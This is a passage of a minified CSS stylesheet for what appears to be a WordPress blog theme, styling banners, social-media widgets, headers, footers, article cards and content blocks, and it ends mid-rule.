.epcl-banner{display:block;float:left;max-width:50%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 10px 20px}.widget_epcl_ads_125 .epcl-banner a>img{display:block;max-width:100%;height:auto}.epcl-banner-wrapper a:before{display:none}.widget_ep_ads_fluid .epcl-a{overflow:hidden}section.widget_epcl_tweets p{position:relative;padding-left:35px;margin-bottom:20px;font-size:13px;line-height:2}section.widget_epcl_tweets p a{color:#E84E89}section.widget_epcl_tweets p small{color:#666666;font-size:11px;padding-top:5px;display:block}#footer section.widget_epcl_tweets p small{color:#fff}section.widget_epcl_tweets p i.fa-twitter{font-size:21px;position:absolute;left:0;top:5px;color:#1da1f2}#footer section.widget_epcl_tweets p i.fa-twitter{color:#fff}section.widget_epcl_tweets p:last-of-type{margin-bottom:0}.widget_epcl_social div.icons{margin-bottom:0;padding-bottom:0}.widget_epcl_social div.icons a{display:block;height:64px;font-size:22px;font-weight:bold;background:#DFE3DE;color:#fff!important;margin:0;position:relative;padding-left:40px;border-radius:40px;margin-bottom:10px}.widget_epcl_social div.icons a:before{display:none}.widget_epcl_social div.icons a i{display:block;line-height:64px;font-size:30px;width:85px;text-align:center;position:absolute;right:0px;top:0}.widget_epcl_social div.icons a p{padding-top:7px;letter-spacing:0.5px}.widget_epcl_social div.icons a p span{display:block;font-size:9px;font-weight:400;letter-spacing:0.5px;text-transform:uppercase;margin-top:-3px}.widget_epcl_social div.icons a.dribbble{background:#D97AA6}.widget_epcl_social div.icons a.dribbble:hover{background:#cf568e}.widget_epcl_social div.icons a.facebook{background:#507CBE}.widget_epcl_social div.icons a.facebook:hover{background:#3d66a3}.widget_epcl_social div.icons a.tumblr{background:#5F7990}.widget_epcl_social div.icons a.tumblr:hover{background:#4d6274}.widget_epcl_social div.icons a.youtube{background:#EF4646}.widget_epcl_social div.icons a.youtube:hover{background:#eb1c1c}.widget_epcl_social div.icons a.twitter{background:#63CDF1}.widget_epcl_social div.icons a.twitter:hover{background:#39c0ed}.widget_epcl_social div.icons a.flickr{background:#EF3998}.widget_epcl_social div.icons a.flickr:hover{background:#e71382}.widget_epcl_social div.icons a.instagram{background:#D62976}.widget_epcl_social div.icons a.instagram:hover{background:#af2261}.widget_epcl_social div.icons a.linkedin{background:#0077b5}.widget_epcl_social div.icons a.linkedin:hover{background:#005987}.widget_epcl_social div.icons a.pinterest{background:#F16261}.widget_epcl_social div.icons a.pinterest:hover{background:#ed3837}.widget_epcl_social div.icons a.googleplus{background:#E24C3C}.widget_epcl_social div.icons a.googleplus:hover{background:#d1301f}.widget_epcl_social div.icons a.twitch{background:#6441a5}.widget_epcl_social div.icons a.twitch:hover{background:#503484}.widget_epcl_social div.icons a.vk{background:#45668e}.widget_epcl_social div.icons a.vk:hover{background:#36506f}.widget_epcl_social div.icons a.telegram{background:#0088cc}.widget_epcl_social div.icons a.telegram:hover{background:#00699e}.widget_epcl_social div.icons a.rss{background:#F7B454}.widget_epcl_social div.icons a.rss:hover{background:#f5a128}body{font:15px "Poppins","Nunito Sans","Montserrat",sans-serif;line-height:1.8;font-weight:400;color:#333;background:#F9F6F6;-webkit-overflow-scrolling:touch;margin:0 auto;letter-spacing:0.3px;-ms-word-wrap:break-word;word-wrap:break-word}body:before{content:'';position:fixed;left:0;top:0;z-index:-1;width:100%;height:100%;height:100vh;background:-webkit-gradient(linear,left top,right bottom,from(#6d327c),color-stop(#485DA6),color-stop(#00a1ba),color-stop(#01b18e),to(#32b37b));background:-o-linear-gradient(left top,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:linear-gradient(to right bottom,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b)}body.cover:before{background-size:cover!important}.nice-select .list{opacity:0}[data-aos=fade]{opacity:0;-webkit-transition:all 800ms ease;-o-transition:all 800ms ease;transition:all 800ms ease}[data-aos=fade-up]{opacity:0;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px);-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.aos-animate{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1}.lazy,[data-lazy=true]{opacity:0;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.lazy.loaded,[data-lazy=true].loaded{opacity:1}img{max-width:100%;height:auto}a{color:#333;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}a:hover{color:#00BEC1}a img{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.remixicon,i.fa,i.icon{font-style:normal!important;font-weight:normal!important;display:inline-block}.no-margin{margin:0!important}.nm-bottom{margin-bottom:0!important}.np-bottom{padding-bottom:0!important}.np-top{padding-top:0!important}.alignleft{float:left!important}.alignright{float:right!important}.aligncenter{display:block;margin:0 auto}.textleft{text-align:left!important}.textright{text-align:right!important}.textcenter{text-align:center!important}.fw-normal{font-weight:normal!important}.fw-bold{font-weight:bold!important}.white{color:#fff}.uppercase{text-transform:uppercase}.overflow{overflow:hidden}.cover{background-repeat:no-repeat!important;background-position:center center!important;background-size:cover!important}.parallax{background-attachment:fixed!important}hr{border:0;border-top:1px solid #F4F4F4;height:1px;margin:0 0 20px}.grid-container{max-width:1200px}.grid-container.grid-usmall{max-width:600px}.grid-container.grid-small{max-width:780px}.grid-container.grid-medium{max-width:900px}.row{margin-left:-20px;margin-right:-20px}.section{padding-top:50px;padding-bottom:50px}.bg-white{-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:40px}.fullwidth{display:block;width:100%;height:auto}.thumb{position:relative;z-index:1;min-height:80px}.full-link,.thumb .fullimage{position:absolute;left:0;top:0;width:100%;height:100%!important;z-index:1}.full-link{z-index:10}.content{margin-top:60px}.mfp-close{font-size:40px!important}.ctag-bgstyle,.ctag-fullcover,li.tag-bgstyle,li.tag-fullcover{display:none!important}.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{background:#fff;position:fixed;z-index:2000;top:0;right:100%;width:100%;height:2px}.pace .pace-activity{display:block;position:fixed;z-index:2000;top:15px;right:15px;width:14px;height:14px;border:solid 2px transparent;border-top-color:#fff;border-left-color:#fff;border-radius:10px;-webkit-animation:pace-spinner 400ms linear infinite;animation:pace-spinner 400ms linear infinite}@-webkit-keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}@keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}.epcl-banner{padding-bottom:0}.epcl-banner img.custom-image{display:block;margin:0 auto}#search-lightbox #single #comments.hosted .comment .comment-author,#search-lightbox .title,#search-lightbox .wpcf7 label,#single #comments.hosted .comment #search-lightbox .comment-author,.wpcf7 #search-lightbox label{margin-top:10px}#search-lightbox #single #comments.hosted .comment .comment-author span,#search-lightbox .title span,#search-lightbox .wpcf7 label span,#single #comments.hosted .comment #search-lightbox .comment-author span,.wpcf7 #search-lightbox label span{font-weight:bold}#search-lightbox .search-wrapper{padding:0px 40px}#search-lightbox .mfp-close{display:none}#search-results{position:relative;z-index:1}#search-results h2{padding:0 20px;text-align:center}#search-results div.box{margin-top:20px;padding:0 20px}#search-results article{background:#fff;border-radius:15px;padding:20px}#search-results article #single #comments.hosted .comment .comment-author,#search-results article .title,#search-results article .wpcf7 label,#single #comments.hosted .comment #search-results article .comment-author,.wpcf7 #search-results article label{margin-bottom:5px}#search-results article iframe,#search-results article img{display:none}#author{padding:30px;position:relative;z-index:1;text-align:center;background:rgba(0,0,0,0.15);color:#fff;margin-top:50px;border-radius:15px}#author div.avatar{position:absolute;left:50%;top:0;z-index:2;width:88px;margin:-44px 0 0 -44px}#author div.avatar a{display:block;border-radius:50%;overflow:hidden;border:4px solid #00BEC1}#author div.avatar img{display:block}#author #single.fullcover .featured-image .top,#author div.info,#single.fullcover .featured-image #author .top{font-size:16px;max-width:75%;margin:0 auto}#author div.social{margin-top:15px}#author div.social a{display:inline-block;margin:0 12px;color:#fff;font-size:22px}#author div.social a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#author .author-name{margin-top:35px;margin-bottom:20px;line-height:1}#author #single #comments.hosted .comment .comment-author,#author .author-name a,#author .title,#author .wpcf7 label,#single #comments.hosted .comment #author .comment-author,.wpcf7 #author label{color:#fff}div.text{font-size:17px;line-height:2;font-weight:400}div.text b,div.text strong{font-weight:600}div.text iframe{max-width:100%}div.text hr{display:inline-block;width:100%;clear:both}div.text div#map_canvas img,div.text div.ep-map img{max-width:none!important;height:inherit}div.text img{max-width:100%;height:auto;border-radius:7px}div.text img.alignleft{margin:0 24px 24px 0}div.text img.alignright{margin:0 0 24px 24px}div.text img.aligncenter{margin-bottom:0}div.text h1,div.text h2,div.text h3,div.text h4,div.text h5,div.text h6{font-weight:700;font-family:"Montserrat",sans-serif}div.text h1{font-size:34px;padding-top:19.84px;margin-bottom:12.16px;line-height:1.3}div.text h2{font-size:28px;padding-top:14.4px;margin-bottom:17.6px;line-height:1.4}div.text h3{font-size:24px;padding-top:20.8px;margin-bottom:14.4px;line-height:1.5}div.text h4{font-size:18px;padding-top:8px;margin-bottom:24px}div.text h5{font-size:16px;padding-top:8px;margin-bottom:24px}div.text h6{font-size:14px;padding-top:8px;margin-bottom:24px}div.text a:not([class]){color:#E84E89}div.text a:not([class]):hover{color:#333;border-color:#333}div.text .ep-shortcode a:hover,div.text a.ep-shortcode:hover{text-decoration:none}div.text ol,div.text ul{margin:0 0 0 25px}div.text ul,div.text ul li{list-style-type:disc;list-style-position:inside;position:relative}div.text ol,div.text ol li{list-style-type:decimal;list-style-position:inside}div.text ol ol{list-style:upper-alpha}div.text ol ol ol{list-style:lower-roman}div.text ol ol ol ol{list-style:lower-alpha}div.text ol ol,div.text ol ul,div.text ul ol,div.text ul ul{margin-bottom:0;padding-bottom:0;padding-top:10px}div.text dl{margin:0 1.5em}div.text dt{font-weight:600}div.text dd{margin-bottom:15px}div.text abbr,div.text acronym{border-bottom:1px dotted;cursor:help}div.text ins{text-decoration:none}div.text blockquote,div.text dd,div.text pre{margin-bottom:20px}div.text blockquote{padding:20px 50px;margin:0 0 25px 0;border-left:0;font-style:italic;position:relative;z-index:1}div.text blockquote:before{content:'';position:absolute;left:0;top:0;width:6px;height:100%;background:#00BEC1;border-radius:6px}div.text blockquote cite{opacity:.85}div.text blockquote ul{padding-bottom:0}div.text blockquote p{padding-top:0}div.text blockquote p:last-of-type{margin-bottom:0}div.text pre{overflow:auto;max-width:100%;max-height:400px;font-size:15px}div.text code:not([class*=language-]),div.text pre:not([class*=language-]){font-family:Monaco,monospace;background:#f9f9f9;color:#555;border:1px solid #ddd;border-radius:3px}div.text code:not([class*=language-]){padding:3px 8px;margin:0 1px;font-size:16px;display:inline-block}div.text pre:not([class*=language-]){padding:25px;line-height:1.8;overflow:auto}div.text pre:not([class*=language-]) code:not([class*=language-]){border:0}div.text pre:not([class*=language-]) ol{margin:0 0 0 35px;padding:0;list-style:decimal;list-style-position:outside}div.text pre:not([class*=language-]) ol li{padding-bottom:0;list-style-position:outside}div.text table{text-align:center;border:1px solid #ddd;width:100%;max-width:100%}div.text table,div.text table td,div.text table th{border:1px solid #ddd;padding:8px;text-align:center;vertical-align:middle}div.text table th{font-weight:600}div.text .gallery dl{margin:0}div.text address{font-style:italic;margin-bottom:25px}div.text .gallery-caption{color:#333}div.text .bypostauthor{color:#333}div.text .aligncenter,div.text div.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:24px}div.text .aligncenter img,div.text div.aligncenter img{display:block;margin-left:auto;margin-right:auto}div.text .aligncenter{display:table}div.text .alignright{float:right;margin:0px 0 24px 24px}div.text .alignleft{float:left;margin:0px 24px 24px 0}div.text .has-text-align-center{text-align:center}div.text .has-text-align-right{text-align:right}div.text .has-text-align-left{text-align:left}div.text .wp-caption{background:#fff;border:1px solid #F4F4F4;max-width:96%;padding:8px 3px 10px!important;text-align:center;margin-bottom:25px;border-radius:7px}div.text .wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}div.text .wp-caption p.wp-caption-text{font-size:12px;line-height:17px;margin:0;padding:8px 4px 0}div.text .attachment a:not(.button):not(.epcl-button),div.text .gallery a:not(.button):not(.epcl-button),div.text .wp-caption a:not(.button):not(.epcl-button),div.text div a:not(.button):not(.epcl-button){border:0}div.text .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}div.text .screen-reader-text:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}div.text .epcl-gallery ul{margin:0 -10px}div.text .epcl-gallery ul li{list-style:none;padding-bottom:20px;padding:0 5px 10px}div.text figure,div.text iframe,div.text p{padding-top:8px;margin-bottom:24px}div.text p>iframe{margin-bottom:0;display:block}div.text blockquote,div.text hr,div.text pre,div.text table{margin-top:8px;margin-bottom:24px}div.text li{padding-bottom:8px}div.text ol,div.text ul{margin-bottom:24px}div.text ol li:last-of-type,div.text ul li:last-of-type{padding-bottom:0}div.text>:first-child{padding-top:0}div.text .wp-block{}div.text .wp-block{max-width:719px}div.text .wp-block[data-align=wide]{max-width:719px;margin:0 auto}div.text .wp-block[data-align=full]{max-width:719px;margin:0 auto}div.text .wp-block-separator{display:block;max-width:100px;margin:0 auto 24px;padding-top:8px;border:0;border-bottom:2px solid #F4F4F4;height:1px}div.text .wp-block-separator.is-style-wide{max-width:none}div.text .wp-block-separator.is-style-dots{border-bottom:2px dashed #F4F4F4}div.text .wp-block-button{padding-top:8px}div.text .wp-block-button.alignleft,div.text .wp-block-button.alignright{padding-top:17.6px}div.text .wp-block-button .wp-block-button__link{padding:7px 24px}div.text .wp-block-button.is-style-outline .wp-block-button__link{border:2px solid}div.text .wp-block-image figcaption{display:block;margin-bottom:0;font-size:13px;margin-top:.5em;text-align:center}div.text .wp-block-gallery{margin-left:0}div.text .wp-block-gallery ul{margin-left:0;margin-bottom:-24px}div.text .wp-block-gallery ul:after{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}div.text .wp-block-gallery li{padding-bottom:0}div.text .wp-block-gallery li figure{padding-top:0;margin:0;border-radius:7px;overflow:hidden;position:relative}div.text .wp-block-gallery li figcaption{-webkit-box-sizing:border-box;box-sizing:border-box}div.text .wp-block-gallery figcaption{display:block;width:100%;margin-bottom:0;font-size:13px;margin-top:1em;text-align:center;color:#333}div.text .wp-block-cover.aligncenter{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-file{border:1px solid #ddd;text-align:center;padding:25px;border-radius:3px}div.text .wp-block-archives,div.text .wp-block-categories,div.text .wp-block-latest-posts{margin-left:0;min-width:260px;display:inline-block}div.text .wp-block-archives.aligncenter,div.text .wp-block-categories.aligncenter,div.text .wp-block-latest-posts.aligncenter{margin-left:auto;text-align:center}div.text .wp-block-archives li:not(.option),div.text .wp-block-categories li:not(.option),div.text .wp-block-latest-posts li:not(.option){display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4;text-align:right;padding-left:0px;background:none;line-height:30px}div.text .wp-block-archives li:not(.option) div,div.text .wp-block-categories li:not(.option) div,div.text .wp-block-latest-posts li:not(.option) div{display:inline-block}div.text .wp-block-archives li:not(.option) span,div.text .wp-block-categories li:not(.option) span,div.text .wp-block-latest-posts li:not(.option) span{display:inline-block;padding:0;border-radius:20px;color:#fff;background-color:#E84E89;width:25px;height:25px;text-align:center;line-height:25px;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer div.text .wp-block-archives li:not(.option) span,#footer div.text .wp-block-categories li:not(.option) span,#footer div.text .wp-block-latest-posts li:not(.option) span{color:#fff}div.text .wp-block-archives li:not(.option) a,div.text .wp-block-categories li:not(.option) a,div.text .wp-block-latest-posts li:not(.option) a{float:left;color:#333}div.text .wp-block-archives li:not(.option) a:hover,div.text .wp-block-categories li:not(.option) a:hover,div.text .wp-block-latest-posts li:not(.option) a:hover{color:#E84E89}div.text .wp-block-archives li:not(.option):after,div.text .wp-block-archives li:not(.option):before,div.text .wp-block-categories li:not(.option):after,div.text .wp-block-categories li:not(.option):before,div.text .wp-block-latest-posts li:not(.option):after,div.text .wp-block-latest-posts li:not(.option):before{content:'';display:block;width:100%;clear:both}div.text .wp-block-archives li:not(.option):last-of-type,div.text .wp-block-categories li:not(.option):last-of-type,div.text .wp-block-latest-posts li:not(.option):last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}div.text .wp-block-archives li:not(.option) ul.children,div.text .wp-block-archives li:not(.option) ul.sub-menu,div.text .wp-block-categories li:not(.option) ul.children,div.text .wp-block-categories li:not(.option) ul.sub-menu,div.text .wp-block-latest-posts li:not(.option) ul.children,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #F4F4F4;margin-left:0}div.text .wp-block-archives li:not(.option) ul.children li,div.text .wp-block-archives li:not(.option) ul.sub-menu li,div.text .wp-block-categories li:not(.option) ul.children li,div.text .wp-block-categories li:not(.option) ul.sub-menu li,div.text .wp-block-latest-posts li:not(.option) ul.children li,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu li{padding-left:20px}div.text .wp-block-latest-posts{display:block;min-width:inherit}div.text .wp-block-latest-posts.is-grid{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-latest-posts.is-grid li:last-of-type{margin-bottom:10px!important;border-bottom:1px solid #F4F4F4;padding-bottom:10px}div.text .wp-block-latest-posts li{text-align:left}div.text .wp-block-archives-dropdown ul{margin:0}div.text .wp-block-latest-comments{list-style:none;margin-left:0}div.text .wp-block-latest-comments li{list-style:none;display:block;margin-top:20px;position:relative;border-bottom:1px solid #F4F4F4;padding-bottom:10px}div.text .wp-block-latest-comments__comment-excerpt p{padding-bottom:10px;margin:0}div.text .wp-block-latest-comments__comment-meta{font-family:"Montserrat",sans-serif;font-size:16px}div.text .wp-block-latest-comments__comment-meta a{font-weight:600}div.text .wp-block-quote{padding:20px 50px;margin:0 0 25px 0;border-left:0;font-style:normal;color:#222;position:relative;z-index:1}div.text .wp-block-quote:before{content:'';position:absolute;left:0;top:0;width:6px;height:100%;background:#00BEC1;border-radius:6px}div.text .wp-block-quote cite{opacity:.5;font-size:85%}div.text .wp-block-quote ul{padding-bottom:0}div.text .wp-block-quote p{padding-top:0}div.text .wp-block-quote p:last-of-type{margin-bottom:0}div.text .wp-block-pullquote{padding:0 50px;margin-top:8px;position:relative;z-index:1;border:0}div.text .wp-block-pullquote:after,div.text .wp-block-pullquote:before{content:'';width:100%;height:4px;position:absolute;left:0;background:#00BEC1;top:0;border-radius:6px}div.text .wp-block-pullquote:after{top:auto;bottom:0}div.text .wp-block-pullquote blockquote{border-left:0;padding:20px 0;margin:0;font-style:normal}div.text .wp-block-pullquote blockquote:before{display:none}div.text .wp-block-pullquote blockquote p{padding-top:0;margin-bottom:8px}div.text .wp-block-pullquote blockquote cite{padding-bottom:8px}div.text .wp-block-embed figcaption{display:block;padding-top:8px}div.text .wp-block-embed iframe{display:block;padding:0;margin:0}div.text .wp-block-table{border-color:#ddd}.notice.text{background:rgba(0,0,0,0.1);color:#fff;text-align:center;padding-top:10px;font-size:13px;position:relative;z-index:3}.notice.text a{color:#fff}.notice.text a:hover{color:#fff}.notice.text a:not([class]){color:#fff}.notice.text a:not([class]):hover{color:#fff}.notice.text p{padding-top:0;margin-bottom:10px;display:inline-block}.notice.text .remixicon,.notice.text i.fa{margin-right:5px;vertical-align:middle}.notice.text .close{margin-left:3px;font-size:16px}.notice.text .close:hover{opacity:0.75}.notice.text .close:before{display:none}#header{}#header div.menu-mobile{display:none}#header div.menu-wrapper{padding:50px 0px 0}#header .logo{text-align:center;margin:5px auto;float:left}#header .logo a{display:block;color:#fff}#header .logo a i.fa{margin-right:10px;vertical-align:middle;position:relative;top:-3px}#header .logo a img{display:block;max-width:100%;height:auto;margin:0 auto}#header .logo.text-logo{margin-top:20px}#header .sticky-logo{display:none}#header.advertising .logo,#header.classic .logo{float:none}#header.advertising nav,#header.classic nav{float:none;text-align:center;margin-top:25px}#header.advertising .share-buttons,#header.classic .share-buttons{margin-top:30px}#header.classic div.menu-wrapper{padding:50px 0 0}#header.advertising .logo{float:left;padding:20px 0 30px}#header.advertising .epcl-banner{float:right;width:728px;height:90px;padding:10px 0}#header nav{position:relative;z-index:100;text-align:right;float:right}#header nav ul.menu{font-size:0px}#header nav ul.menu>li.menu-item-has-children{margin-right:10px;padding-right:15px}#header nav ul.menu li{display:inline-block;padding:20px 10px 20px;position:relative}#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#fff;position:absolute;font-size:14px;right:0;top:21px;z-index:5}#header nav ul.menu li a{display:inline-block;font-family:"Montserrat",sans-serif;font-size:18px;font-weight:600;line-height:1.45;letter-spacing:0.5px;position:relative;z-index:1;color:#fff}#header nav ul.menu li a.lightbox{background:none;font-size:20px;top:3px}#header nav ul.menu li a.lightbox:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header nav ul.menu>li.current-menu-ancestor>a,#header nav ul.menu li.current-menu-item>a,#header nav ul.menu li a:hover{background-size:100% 4px}#header nav ul.menu>li.current-menu-ancestor>a:after,#header nav ul.menu li.current-menu-item>a:after,#header nav ul.menu li a:hover:after{opacity:1;width:100%}#header nav ul.sub-menu{position:absolute;left:0;top:100%;z-index:100;padding:15px 0;background:#fff;border-radius:7px;min-width:250px;text-align:left;left:-10px;opacity:0;visibility:hidden;-webkit-box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px);-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}#header nav ul.sub-menu li{display:block;padding:0}#header nav ul.sub-menu li.current-menu-item a{background:none;color:#E84E89}#header nav ul.sub-menu li a{display:block;font-family:"Poppins","Nunito Sans","Montserrat",sans-serif;font-size:14px;font-weight:500;color:#333;padding:10px 25px}#header nav ul.sub-menu li a:hover{color:#333;background:#f6f6f6}#header nav ul.sub-menu ul.sub-menu{left:100%;top:-15px;-webkit-transform:scale(1) translateX(-10px);-ms-transform:scale(1) translateX(-10px);transform:scale(1) translateX(-10px)}#header nav ul.menu li:hover>ul.sub-menu{opacity:1;visibility:visible;-webkit-transform:scale(1) translateY(0px);-ms-transform:scale(1) translateY(0px);transform:scale(1) translateY(0px)}#header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{left:auto;right:0}#header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu ul.sub-menu{left:auto;right:100%}#header .subscribe.epcl-button{position:relative;top:-2px;margin-left:10px;font-size:15px;line-height:1.6}#header .subscribe.epcl-button i{font-size:16px;margin-left:3px;margin-top:-1px;margin-right:0}#header .share-buttons{float:right;background:rgba(0,0,0,0.15);padding:0px 25px;border-radius:25px;font-size:19px;height:41px;line-height:41px;margin:16px 0 0 25px;position:relative;z-index:101}#header .share-buttons a{display:inline-block;color:#fff;margin:0 7px;position:relative;z-index:2}#header .share-buttons a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header div.border{border-bottom:2px solid rgba(255,255,255,0.25);margin-top:40px}#header.is-sticky div.menu-wrapper{position:fixed;top:0;padding:5px 0;z-index:1000;width:100%;background:-webkit-gradient(linear,left top,right top,from(#6d327c),color-stop(#485DA6),color-stop(#00a1ba),color-stop(#01b18e),to(#32b37b));background:-o-linear-gradient(left,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:linear-gradient(to right,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:#fff;-webkit-animation:headerPinnedSlideDown 500ms;animation:headerPinnedSlideDown 500ms;-webkit-box-shadow:0px 1px 10px 0px rgba(0,0,0,0.15);box-shadow:0px 1px 10px 0px rgba(0,0,0,0.15)}#header.is-sticky div.menu-wrapper a:not(.epcl-button),#header.is-sticky div.menu-wrapper nav ul.menu>li.menu-item-has-children:after{color:#333}#header.is-sticky div.menu-wrapper nav ul.menu li.menu-item-has-children:after{top:11px}#header.is-sticky div.menu-wrapper .logo{float:left;margin:5px 0;padding-top:0;padding-bottom:0;max-width:160px}#header.is-sticky div.menu-wrapper .ads,#header.is-sticky div.menu-wrapper .clear.ad{display:none}#header.is-sticky div.menu-wrapper nav{text-align:right;float:right;margin-top:-2px}#header.is-sticky div.menu-wrapper nav ul.menu>li{padding-top:10px;padding-bottom:10px}#header.is-sticky div.menu-wrapper .share-buttons{margin-top:5px;display:none}#header.is-sticky div.menu-wrapper div.border{display:none}#header.is-sticky .epcl-banner{display:none}#header.has-sticky-logo.is-sticky .logo{display:none}#header.has-sticky-logo.is-sticky .sticky-logo{display:block}@-webkit-keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}@keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}#footer{margin-top:50px}#footer .widgets{padding-top:50px;color:#fff}#footer .widgets .widget{margin-bottom:60px}#footer .widgets .default-sidebar,#footer .widgets .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#footer .widgets .grid-33{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}#footer .widgets #single #comments.hosted .comment .bordered.comment-author:after,#footer .widgets .title.bordered:after,#footer .widgets .wpcf7 label.bordered:after,#single #comments.hosted .comment #footer .widgets .bordered.comment-author:after,.wpcf7 #footer .widgets label.bordered:after{background:rgba(255,255,255,0.25)}#footer .widgets a{color:#fff}#footer .widgets div.border{border-bottom:2px solid rgba(255,255,255,0.25);margin:0px 20px}#footer .logo{margin:50px 20px 20px;text-align:center}#footer .logo a i.fa{margin-right:5px}#footer a#back-to-top{position:fixed;right:20px;bottom:20px;text-align:center;z-index:99;border:0;width:40px;height:40px;text-align:center;line-height:40px;padding:0}#footer a#back-to-top img{vertical-align:middle}#footer a#back-to-top i.fa{margin:0}#footer .post .thumb{min-height:80px}#footer .published{text-align:center;color:rgba(255,255,255,0.5);margin-bottom:50px;font-size:12px}#footer .published a{color:#fff}div.articles{padding:0}div.articles .separator.last{margin-top:-1px}#single #comments.hosted .comment div.articles h3.comment-author,div.articles #single #comments.hosted .comment h3.comment-author,div.articles h3.title{margin-bottom:20px}div.articles article{padding-top:10px;padding-bottom:40px}div.articles article .article-wrapper{background:#fff;border-radius:15px;position:relative;z-index:1;text-align:center;padding:20px 20px 0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}div.articles article .featured-image{border-top-left-radius:15px;border-top-right-radius:15px;overflow:hidden}div.articles article a.thumb{min-height:225px}div.articles article div.meta{margin:0px 0 10px}div.articles article .main-title{font-size:22px;margin-bottom:10px;margin-top:5px;line-height:1.35}div.articles article div.post-excerpt{padding-bottom:40px}div.articles article iframe{display:block;max-height:500px;width:100%}div.articles article.no-thumb div.meta{margin-top:5px}div.articles article.sticky{background:inherit}div.articles article.no-author div.post-excerpt{padding-bottom:30px}div.articles article.bgstyle{color:#fff}div.articles article.bgstyle .article-wrapper{padding-top:40px}div.articles article.bgstyle a{color:#fff}div.articles article.bgstyle a:hover{color:#fff}div.articles article.bgstyle .fa,div.articles article.bgstyle .remixicon,div.articles article.bgstyle time{color:#fff}div.articles article.bgstyle .author-meta{border-color:rgba(255,255,255,0.25)}div.articles article.bgstyle .author-meta .meta-info{color:#fff}div.articles article.bgstyle .author-meta a:hover{color:#fff;opacity:.75}div.articles article.bgstyle .overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;z-index:-1;border-radius:15px;opacity:.7;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.6)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}div.articles article.bgstyle:hover .overlay{opacity:1}div.articles article.bgstyle svg{fill:#fff!important}div.articles .post-format-wrapper{position:relative;z-index:2;margin:-20px -20px 0;margin-bottom:20px}div.articles .post-format-wrapper.hidden{display:none}div.articles .post-format-wrapper .video-overlay{cursor:pointer}div.articles .post-format-audio,div.articles .post-format-gallery,div.articles .post-format-video{position:relative;z-index:2;border-top-left-radius:15px;border-top-right-radius:15px;overflow:hidden}div.articles .post-format-audio div.item,div.articles .post-format-gallery div.item,div.articles .post-format-video div.item{height:225px;position:relative}div.articles.columns-2 a.thumb{min-height:325px}div.articles.columns-2 iframe{height:325px}div.articles.columns-2 